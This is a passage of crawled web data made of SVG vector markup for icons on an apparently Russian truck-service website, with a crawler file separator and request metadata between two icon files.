0.5,0.3 1,0.3l0.6,0l0,-2.3z" class="st4"></path>
    <path id="svg_5" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m17.4,36.2l0,-8.1l5.3,0l0,8.1l-1.7,0l0,-6.8l-2,0l0,6.8l-1.6,0l0,0zm9,-8.2c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.5,-0.7 -0.9,-0.7l0,0zm3.7,-1l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.6,0l0,-7.9l0,0zm1.6,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm3.8,-1.2l5.2,0l0,1.3l-1.8,0l0,6.7l-1.6,0l0,-6.7l-1.8,0l0,-1.3l0,0zm6.8,0l-2.1,8.1l1.7,0l0.4,-1.7l2,0l0.4,1.7l1.7,0l-2.1,-8.1l-2,0l0,0zm1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.3 0.1,0.5 0.1,0.6c0,0.2 0,0.3 0.1,0.3l0.5,2.2l-1.6,0l0.5,-2.2l0.2,-0.9c0,-0.4 0,-0.6 0,-0.8l0,0zm7.5,6.8l0,-6.8l-1.5,0l0,3.9c0,1.3 -0.3,2.1 -0.8,2.6c-0.2,0.2 -0.4,0.3 -0.6,0.3c-0.2,0 -0.7,0.1 -1.4,0.1l0,-1.2c0.4,0 0.7,0 0.8,-0.1c0.2,-0.1 0.4,-0.6 0.4,-1.4l0,-5.5l4.7,0l0,8.1l-1.6,0l0,0zm2.7,-8l1.6,0l0,3.4l1.1,0c0.8,0 1.4,0.2 1.8,0.6c0.4,0.4 0.6,1 0.6,1.8c0,0.8 -0.2,1.4 -0.6,1.7c-0.4,0.4 -1,0.5 -1.8,0.5l-2.8,0l0,-8l0.1,0zm1.6,4.5l0,2.4c0.1,0 0.2,0 0.3,0c0.5,0 0.9,0 1.1,-0.1c0.4,-0.1 0.6,-0.6 0.6,-1.2c0,-0.5 -0.2,-0.9 -0.6,-1c-0.1,0 -0.2,-0.1 -0.4,-0.1c-0.1,0 -0.4,0 -1,0l0,0zm5.9,-1.4l1.9,0l0,-3.1l1.6,0l0,8.1l-1.6,0l0,-3.6l-1.9,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3.1l0,0zm6.3,-3.1l2.1,0l2.1,8.1l-1.7,0l-0.4,-1.7l-2,0l-0.4,1.7l-1.9,0l2.2,-8.1l0,0zm0.9,1.2c0,0.2 -0.1,0.4 -0.1,0.7l-0.1,0.9l-0.5,2.2l1.6,0l-0.5,-2.2c0,0 0,-0.2 -0.1,-0.3c0,-0.1 0,-0.3 -0.1,-0.6c0,-0.3 -0.1,-0.5 -0.2,-0.7l0,0l0,0zm8.9,-1.2l0,8.1l-1.6,0l0,-3.4l-0.6,0c-0.3,0 -0.6,0 -0.7,0.1c-0.1,0.1 -0.3,0.2 -0.3,0.3c-0.1,0.1 -0.1,0.3 -0.1,0.5c0,0.2 0,0.6 -0.1,1.4c0,0.6 -0.1,1 -0.2,1.2l-1.8,0l0,-0.1c0.2,-0.1 0.3,-0.2 0.3,-0.4c0,-0.2 0.1,-0.7 0.1,-1.5c0,-0.5 0.1,-0.9 0.1,-1.1c0.1,-0.2 0.2,-0.4 0.3,-0.6c0.2,-0.2 0.5,-0.3 0.8,-0.4c-0.9,-0.2 -1.3,-0.9 -1.3,-1.9c0,-0.5 0.1,-1 0.4,-1.3c0.2,-0.3 0.5,-0.5 0.8,-0.6c0.3,-0.1 0.8,-0.2 1.4,-0.2l2.5,0l0,-0.1zm-1.6,1.2l-0.6,0c-0.4,0 -0.7,0.1 -0.9,0.2c-0.3,0.2 -0.4,0.5 -0.4,0.9c0,0.4 0.1,0.7 0.3,0.9c0.2,0.2 0.5,0.3 1,0.3l0.6,0l0,-2.3z" class="st4"></path>
    <path id="svg_6" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m14.2,38.9l2.6,0l2.6,10l-2.1,0l-0.5,-2.1l-2.5,0l-0.5,2.1l-2.1,0l2.5,-10l0,0zm1.2,1.5c0,0.2 -0.1,0.6 -0.1,0.9l-0.2,1.1l-0.6,2.8l2,0l-0.6,-2.7c0,-0.1 0,-0.2 -0.1,-0.4c0,-0.1 -0.1,-0.3 -0.1,-0.7c-0.1,-0.4 -0.2,-0.8 -0.3,-1l0,0l0,0zm4.7,-1.5l2.9,0c0.9,0 1.6,0.1 2,0.3c0.4,0.2 0.8,0.5 1,1c0.2,0.4 0.3,0.8 0.3,1.3c0,0.6 -0.1,1.1 -0.4,1.4c-0.3,0.4 -0.7,0.6 -1.2,0.8c0.4,0.1 0.7,0.2 1,0.4c0.6,0.4 0.8,1.1 0.8,2c0,1.2 -0.4,2 -1.3,2.5c-0.4,0.2 -1.1,0.4 -1.9,0.4l-3.3,0l0,-10.1l0.1,0zm2.1,1.5l0,2.6l0.5,0c0.6,0 1,-0.1 1.2,-0.2c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.2c-0.2,-0.1 -0.5,-0.1 -1.1,-0.1l-0.5,0l0,0zm0,4l0,3l0.5,0c0.4,0 0.7,0 0.8,0c0.1,0 0.3,-0.1 0.4,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.4c0,-0.7 -0.3,-1.2 -0.8,-1.4c-0.1,-0.1 -0.5,-0.1 -1.2,-0.1l-0.4,0l0,0zm4.9,-5.5l6.5,0l0,1.7l-2.2,0l0,8.3l-2,0l0,-8.3l-2.2,0l0,-1.7l-0.1,0zm10.4,-0.2c1.4,0 2.3,0.5 2.8,1.5c0.2,0.4 0.3,0.9 0.4,1.4c0.1,0.5 0.1,1.3 0.1,2.2c0,1.6 -0.1,2.7 -0.4,3.5c-0.4,1.2 -1.4,1.8 -3,1.8c-1.6,0 -2.6,-0.6 -3,-1.8c-0.3,-0.8 -0.4,-1.9 -0.4,-3.4c0,-0.9 0,-1.7 0.1,-2.2c0.1,-0.6 0.2,-1.1 0.4,-1.5c0.3,-0.5 0.6,-0.9 1.1,-1.1c0.6,-0.3 1.2,-0.4 1.9,-0.4l0,0zm-0.1,1.4c-0.5,0 -0.9,0.3 -1.1,0.8c-0.2,0.5 -0.3,1.5 -0.3,2.9c0,1.3 0.1,2.3 0.2,2.8c0.2,0.7 0.5,1 1.1,1c0.5,0 0.9,-0.3 1.1,-0.8c0.2,-0.5 0.3,-1.5 0.3,-2.9c0,-0.9 0,-1.5 -0.1,-1.9c0,-0.4 -0.1,-0.8 -0.2,-1.1c-0.1,-0.5 -0.4,-0.8 -1,-0.8l0,0zm4.6,-1.2l3,0l0.7,3c0.2,0.8 0.4,1.6 0.5,2.5c0.1,0.8 0.2,1.5 0.3,2l0.1,0c0,-0.3 0.1,-0.9 0.2,-1.7c0.1,-0.8 0.3,-1.5 0.4,-2.1l0.8,-3.6l3,0l0,10l-1.9,0l0,-5.3c0,-1 0,-2 0.1,-3l-0.1,0c-0.1,0.7 -0.3,1.8 -0.7,3.2l-1.2,5l-1.6,0l-1.1,-4.9l-0.1,-0.4c-0.2,-1.1 -0.5,-2.1 -0.6,-3l-0.1,0c0.1,1.3 0.2,2.4 0.2,3.2l0,5.1l-1.9,0l0,-10l0,0zm13.6,-0.2c1.4,0 2.3,0.5 2.8,1.5c0.2,0.4 0.3,0.9 0.4,1.4c0.1,0.5 0.1,1.3 0.1,2.2c0,1.6 -0.1,2.7 -0.4,3.5c-0.4,1.2 -1.4,1.8 -3,1.8c-1.6,0 -2.6,-0.6 -3,-1.8c-0.3,-0.8 -0.4,-1.9 -0.4,-3.4c0,-0.9 0,-1.7 0.1,-2.2c0.1,-0.6 0.2,-1.1 0.4,-1.5c0.3,-0.5 0.6,-0.9 1.1,-1.1c0.6,-0.3 1.2,-0.4 1.9,-0.4l0,0zm0,1.4c-0.5,0 -0.9,0.3 -1.1,0.8c-0.2,0.5 -0.3,1.5 -0.3,2.9c0,1.3 0.1,2.3 0.2,2.8c0.2,0.7 0.5,1 1.1,1c0.5,0 0.9,-0.3 1.1,-0.8c0.2,-0.5 0.3,-1.5 0.3,-2.9c0,-0.9 0,-1.5 -0.1,-1.9c0,-0.4 -0.1,-0.8 -0.2,-1.1c-0.1,-0.5 -0.5,-0.8 -1,-0.8l0,0zm6.2,-3.9l0.8,0c0.1,0.3 0.2,0.5 0.4,0.6c0.2,0.1 0.4,0.2 0.7,0.2c0.3,0 0.5,-0.1 0.7,-0.2c0.2,-0.1 0.3,-0.3 0.4,-0.6l0.8,0c-0.1,0.7 -0.3,1.2 -0.6,1.4c-0.2,0.2 -0.7,0.3 -1.3,0.3c-0.6,0 -1.1,-0.1 -1.3,-0.4c-0.4,-0.1 -0.5,-0.6 -0.6,-1.3l0,0zm5,2.7l0,10l-1.9,0l0,-4.7c0,-1.1 0.1,-2.1 0.2,-2.9l-0.1,0c-0.1,0.6 -0.4,1.5 -0.9,2.8l-1.7,4.8l-2.3,0l0,-10l1.9,0l0,4.8c0,1 -0.1,1.9 -0.2,2.8l0.1,0c0.2,-1.1 0.5,-2.1 0.9,-3.3l1.6,-4.3l2.4,0l0,0zm3.2,3.7l0.7,0l2.3,-3.7l2.2,0l-3.2,4.5l3.4,5.5l-2.2,0l-2.5,-4.5l-0.7,0l0,4.5l-2,0l0,-10l2,0l0,3.7l0,0zm7.7,-3.7l-2.6,10l2.1,0l0.5,-2.1l2.5,0l0.5,2.1l2.1,0l-2.6,-10l-2.5,0l0,0zm1.2,1.5l0,0c0.1,0.3 0.1,0.6 0.2,1c0.1,0.4 0.1,0.7 0.1,0.7c0,0.2 0.1,0.3 0.1,0.4l0.6,2.7l-2,0l0.6,-2.8l0.2,-1.1c0.1,-0.4 0.2,-0.7 0.2,-0.9z" class="st3"></path>
   </g>
   <g id="svg_7">
    <path id="svg_8" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m19.8,63.4l0,18.7l-4.4,0l0,3.3l4,0c0.5,0.1 0.3,-0.1 0.4,0.3c-0.2,0.4 -0.2,0.2 -0.8,0.2l-3.6,0l0,3.3l4.4,0c-0.1,0.8 0.2,0.5 -1.9,0.5c-0.8,0 -1.7,0 -2.5,0l0,3.3l4,0c0.5,0.1 0.3,-0.1 0.4,0.3c-0.3,0.4 -0.9,0.2 -2,0.2c-0.8,0 -1.6,0 -2.4,0l0,3.3l4,0c0.5,0.1 0.3,-0.1 0.4,0.3c-0.3,0.4 -3.7,0.2 -4.4,0.2l0,3.3l3.5,0c0.6,0 0.7,-0.1 0.9,0.2c-0.2,0.4 0.1,0.1 -0.3,0.3l-4,0l-0.1,3.3c0.8,0 1.5,0 2.2,0l1.7,0c0.6,0.1 0.2,-0.1 0.4,0.2c-0.1,0.2 0.1,0.3 -0.8,0.3l-3.5,0l0,3.3l4,0c0.4,0.1 0.3,-0.1 0.4,0.2c-0.2,0.4 0.1,0.2 -0.3,0.3l-4.1,0l0,3.3l10.5,0l0,-3.3l-4,0c-0.5,-0.1 -0.3,0.1 -0.4,-0.3c0.3,-0.4 0.8,-0.2 2,-0.2c0.8,0 1.6,0 2.4,0l0,-3.3l-4,0c-0.5,-0.1 -0.3,0.1 -0.4,-0.3c0.2,-0.4 0.9,-0.2 2,-0.2c0.8,0 1.6,0 2.4,0l0,-3.4l-4.3,0c0,-0.7 -0.3,-0.5 1.9,-0.5c0.8,0 1.7,0 2.5,0l0,-3.4l-4.4,0c0.1,-0.8 -0.2,-0.5 2,-0.5c0.8,0 1.6,0 2.3,0l0,-3.3c-0.8,0 -1.5,0 -2.2,0c-0.4,0 -0.7,0 -1.1,0c-1.2,0 -0.9,0 -1.1,-0.2c0.2,-0.5 0,-0.3 0.8,-0.3l3.6,0l0,-3.4c-0.8,0 -1.5,0 -2.2,0c-0.4,0 -0.7,0 -1.1,0c-1.2,0 -0.9,0 -1.1,-0.2c0.1,-0.2 -0.1,-0.3 0.8,-0.3l3.6,0l0,-3.3l-4,0c-0.4,-0.1 -0.2,0.1 -0.4,-0.2c0,-0.3 0.1,-0.3 0.8,-0.3l3.6,0l0,-3.3l-4.3,0l0,-17l7.5,0l0.1,0.8l36.2,0l0,-0.8l7.5,0l0,17l-4.4,0l0,3.3l3.5,0c0,0 0.5,0 0.5,0c0.4,0.1 0.2,-0.1 0.4,0.3c-0.2,0.4 -0.8,0.2 -2,0.2c-0.8,0 -1.6,0 -2.4,0l0,3.3l3.3,0c0.1,0 0.5,0 0.5,0c0.6,0.1 0.2,-0.1 0.5,0.2c-0.2,0.5 0.2,0.3 -2,0.3c-0.8,0 -1.6,0 -2.3,0l0,3.6c0.7,0 4.1,-0.2 4.4,0.2c-0.2,0.5 0.2,0.3 -2,0.3c-0.8,0 -1.6,0 -2.3,0l-0.1,3.4l4.4,0l0,0.5l-4.3,0l0,3.3l3.6,0c0.9,0 0.7,-0.2 0.8,0.5l-4.3,0l0,3.3c0.8,0 1.6,0 2.4,0c2.2,0 1.9,-0.2 2,0.5l-4.4,0l0,3.4l3.6,0c0.8,0 0.7,-0.1 0.8,0.5l-4.4,0l0,3.3l10.5,0l0,-3.3l-3.5,0c-1,0 -0.8,0 -0.9,-0.3c0.1,-0.2 -0.1,-0.2 0.8,-0.2l3.6,0l0,-3.3l-4,0c-0.5,-0.1 -0.3,0.1 -0.4,-0.3c0.2,-0.4 0.2,-0.2 0.8,-0.2l3.6,0l0,-3.3l-4,0c-0.4,-0.1 -0.3,0.1 -0.4,-0.3c0.3,-0.4 0.8,-0.2 2,-0.2c0.8,0 1.6,0 2.4,0l0,-3.3c-0.7,0 -4.1,0.2 -4.4,-0.2c0.1,-0.2 -0.1,-0.3 0.8,-0.3l3.5,0l0.1,-3.3l-3.5,0c-0.6,0 -0.7,0.1 -0.9,-0.2c0.1,-0.2 -0.1,-0.3 0.8,-0.3l3.5,0l0.1,-3.3l-3.6,0c-0.9,0 -0.8,0.2 -0.8,-0.5l4.3,0l0.1,-3.3c-0.8,0 -1.5,0 -2.3,0l-1.7,0c-0.6,-0.1 -0.2,0.1 -0.4,-0.2c0.1,-0.2 -0.1,-0.3 0.8,-0.3c0.4,0 0.8,0 1.2,0c0.8,0 1.6,0 2.4,0l0,-3.3l-4.4,0l0,-18.7l-9.3,0c0,-0.1 0,-0.3 0,-0.4c-0.1,-0.4 0.2,0.2 -0.1,-0.4l-35.9,0l-0.5,0.5c0,0 0,0.1 0,0.1l-9.2,0z" class="st4"></path>
    <path id="svg_9" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m46.4,73.4c-0.5,1.3 -1.1,2.4 0.1,3.6c1.5,1.6 4.8,0.1 3.3,-3.3c-0.5,-1.1 -1.1,-2.5 -1.7,-3.4c-0.5,0.5 -1.5,2.9 -1.7,3.1z" class="st4"></path>
    <path id="svg_10" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m39.1,72.3c0.2,0.9 1,1.4 1.9,1.6c2.9,0.2 2.7,-2.3 1.8,-4.3c-0.4,-1.1 -1.1,-1.9 -1.4,-2.9c-1.1,0.9 -2.5,4.5 -2.3,5.6z" class="st4"></path>
    <path id="svg_11" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m54.9,73.9c4.1,-0.6 0.4,-7 -0.3,-7.3c-0.7,2.1 -4.5,7 0.3,7.3z" class="st4"></path>
    <path id="svg_12" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m38.4,106.9c1.1,-0.4 1.9,1.3 0.7,1.8c-1.2,0.5 -2,-1.3 -0.7,-1.8l0,0zm20,0c1.2,-0.5 1.8,1.5 0.6,1.9c-1.2,0.2 -1.8,-1.5 -0.6,-1.9l0,0zm-2.6,0c-0.2,0.1 -0.3,0 -0.6,0.4c-0.5,0.8 0.2,1.7 1.1,1.5c1,-0.3 0.8,-1.7 -0.1,-1.9c-0.4,-0.1 -0.4,0 -0.4,0l0,0zm-20.8,0.9c0,-0.9 1,-1.3 1.6,-0.7c0.3,0.3 0.4,0.6 0.3,1.1c-0.4,0.9 -1.9,0.7 -1.9,-0.4l0,0l0,0zm6.5,-3l11.7,0l0,1.3l-11.7,0l0,-1.3l0,0zm-6.5,-3.2c0.1,-0.1 0,0 0.1,-0.1c0.3,-0.1 4.8,0 4.8,0c0.1,0.3 0.1,2.7 0,2.9c-0.7,0.1 -3.3,0 -4.4,0c-0.4,0 -0.4,0.1 -0.5,-0.1l0,-2.7l0,0zm24.7,2.9c0,0 0.1,0 -0.3,0.1l-4.6,0c-0.1,-0.3 -0.1,-2.6 0,-2.9c0.4,-0.1 4.7,-0.1 4.9,0l0,2.8c0.1,0 0,0 0,0l0,0zm-18.2,-2.2c1.2,0 11.3,-0.1 11.7,0l0,1.6l-11.7,0l0,-0.6l0,-1l0,0zm0,-2.4l11.7,0l0,1.5c-0.3,0.1 -11.1,0 -11.7,0l0,-1.5l0,0zm0,-2.5c1.3,0 11.3,-0.1 11.7,0l0,0.2l0,0.2l0,1.2l-11.7,0l0,-1.6l0,0zm-4.9,-13.2l21.5,0l0,7.8l-21.5,0l0,-7.8l0,0zm23.8,3.1l2.6,0l0,1.4c-1.6,0.1 -1.5,-0.1 -1.5,2.7c0,2.7 -0.2,2.6 1.5,2.7l0,1.4l-2.6,0l0,-8.2l0,0zm-28.6,0l2.6,0l0,8.3l-2.6,0l0,-1.4c0.4,0 0.7,0 1,-0.1c0.7,-0.3 0.5,-1.5 0.5,-2.7c0,-3.1 0,-2.5 -1.5,-2.7l0,-1.4l0,0zm28.9,12.3l-0.3,0c-0.1,-0.3 -0.1,-3 0,-3.2l3.2,0c0.4,-0.5 0.2,-1.2 0.2,-2.2c0.5,0 1,0.1 1.3,-0.3l0.1,-0.1c0.1,-0.1 0,0.1 0,-0.1c0.1,-0.2 0.1,-4.1 0,-4.3c-0.1,-0.8 -1.1,-0.6 -1.4,-0.6c0,-0.4 0,-0.8 0,-1.3c0,-0.6 0.1,-0.6 -0.2,-1l-3.2,0c-0.1,-0.6 0,-1.5 0,-2.2c0,-0.8 0.2,-1.8 -0.6,-2.3l-0.4,-0.1c-0.4,-0.1 -20.7,0 -23.2,0c-0.8,0 -1.4,0 -1.7,0.5c-0.5,0.6 -0.1,3.2 -0.2,4.2l-3.2,0c-0.3,0.4 -0.2,0.4 -0.2,1c0,0.4 0,0.8 0,1.2c-0.4,0 -1.4,-0.2 -1.4,0.7l0,4.2c0.1,0.8 1.1,0.5 1.4,0.6c0,0.6 -0.2,1.8 0.2,2.1c0.3,0.1 2.6,0 3.2,0.1l0,3.2c-0.6,0.1 -1,0.4 -1.1,0.9c-0.1,0.3 0,3.4 0,3.9c0,0.9 -0.1,1.1 0.4,1.6c-0.1,0.3 -0.2,0.1 -0.3,0.5c-0.1,0.3 -0.1,1.6 -0.1,2.1c0,1.4 1.2,1.2 1.6,1.3c0.1,1.1 -0.2,1.9 0.5,2.3c0.5,0.3 1.9,0.2 2.6,0.2c0.8,0 2,0.1 2.6,-0.2c0.7,-0.4 0.2,-1.1 0.4,-2.4l12.9,0c0.2,1.3 -0.3,2 0.4,2.4c0.5,0.3 1.8,0.2 2.6,0.2c1.7,0 3,0.3 3,-1.2c0,-0.4 0,-1 0,-1.4c0.6,0 0.9,0 1.2,-0.2c0.3,-0.2 0.4,-0.6 0.4,-1c0,-1.2 0.2,-2.1 -0.4,-2.4c0.1,-0.3 0.3,-0.2 0.4,-0.7c0.1,-0.3 0,-2.4 0,-2.8c0,-0.9 0.2,-2.1 -0.3,-2.6c-0.1,-0.5 -0.1,-0.4 -0.4,-0.6z" class="st4"></path>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-01.svg
body_size: 2035
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <rect id="svg_1" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st0" y="0" x="0"></rect>
  <g id="svg_2">
   <path id="svg_3" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m38.1,24.7l0,-2.3l4.7,-8.8l3.2,0l0,9l1.4,0l0,2.2l-1.4,0l0,3l-2.8,0l0,-3l-5.1,0l0,-0.1zm2.2,-2.2l2.9,0l0,-3.8c0,-0.9 0.1,-1.6 0.1,-2.3c-0.2,0.6 -0.5,1.2 -0.8,1.8l-2.2,4.3l0,0zm7.4,2.2l0,-2.3l4.7,-8.8l3.1,0l0,9l1.5,0l0,2.2l-1.4,0l0,3l-2.8,0l0,-3l-5.1,0l0,-0.1zm2.2,-2.2l2.9,0l0,-3.8c0,-0.9 0.1,-1.6 0.1,-2.3c-0.2,0.6 -0.5,1.2 -0.8,1.8l-2.2,4.3z" class="st1"></path>
   <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m17,31.5l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.8,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm4.4,-1.3l4.8,0l0,1.4l-3,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l-0.1,0zm5.9,0l2.6,0l0.6,2.6c0.2,0.7 0.3,1.4 0.4,2.1c0.1,0.7 0.2,1.3 0.2,1.7l0.1,0c0,-0.3 0.1,-0.8 0.2,-1.5c0.1,-0.7 0.2,-1.3 0.3,-1.8l0.7,-3.1l2.5,0l0,8.6l-1.6,0l0,-4.5c0,-0.8 0,-1.7 0.1,-2.6l-0.1,0c-0.1,0.6 -0.3,1.5 -0.6,2.8l-1,4.3l-1.3,0l-1,-4.2l-0.1,-0.3c-0.2,-0.9 -0.4,-1.8 -0.5,-2.6l-0.1,0c0.1,1.1 0.1,2 0.1,2.7l0,4.4l-1.6,0l0,-8.6l0.1,0zm11.6,-0.2c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm-0.1,1.3c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6l0,0zm5.7,2.2l2,0l0,-3.3l1.7,0l0,8.6l-1.7,0l0,-3.8l-2,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.3l0,0zm4.5,-3.3l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm7.9,3.3l2,0l0,-3.3l1.7,0l0,8.6l-1.7,0l0,-3.8l-2,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.3l0,0zm5.1,-3.3l1.7,0l0,3.6l1.2,0c0.9,0 1.5,0.2 1.9,0.6c0.4,0.4 0.6,1.1 0.6,1.9c0,0.8 -0.2,1.5 -0.6,1.8c-0.4,0.4 -1,0.6 -1.9,0.6l-3,0l0,-8.5l0.1,0zm1.8,4.8l0,2.6c0.1,0 0.2,0 0.3,0c0.6,0 1,0 1.1,-0.1c0.4,-0.1 0.6,-0.6 0.6,-1.3c0,-0.6 -0.2,-0.9 -0.6,-1.1c-0.1,0 -0.2,-0.1 -0.4,-0.1c-0.1,0 -0.5,0 -1,0l0,0zm4.1,3.8l0,-8.6l1.7,0l0,8.6l-1.7,0l0,0zm2.7,-8.6l1.9,0l0.7,1.7c0.1,0.4 0.3,0.8 0.3,1.2l0.1,0c0,-0.3 0.2,-0.8 0.4,-1.3l0.7,-1.6l1.9,0l-2,4.2l2.2,4.4l-1.9,0l-0.9,-2c-0.2,-0.5 -0.3,-0.8 -0.3,-1.1l-0.1,0c0,0.1 -0.1,0.3 -0.1,0.6c-0.2,0.2 -0.3,0.4 -0.3,0.5l-0.9,1.9l-1.9,0l2.2,-4.4l-2,-4.1l0,0zm-40.1,19.5l0,-8.6l5.6,0l0,8.6l-1.7,0l0,-7.2l-2.2,0l0,7.2l-1.7,0l0,0zm9.5,-8.7c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.3 -0.4,-0.6 -0.9,-0.6l0,0zm7.7,4.3l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.3,-0.6 0.3,-1.1 0.3,-1.9l0,0zm2.2,-5.3l5.5,0l0,1.4l-1.9,0l0,7.1l-1.7,0l0,-7.2l-1.9,0l0,-1.3l0,0zm7.3,0l-2.3,8.5l1.8,0l0.4,-1.8l2.2,0l0.4,1.8l1.8,0l-2.2,-8.6l-2.1,0l0,0.1zm1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.4 0.1,0.6 0.1,0.6c0,0.2 0.1,0.3 0.1,0.3l0.5,2.3l-1.7,0l0.5,-2.4l0.2,-1c0.1,-0.1 0.1,-0.4 0.1,-0.6z" class="st2"></path>
  </g>
  <g id="svg_5">
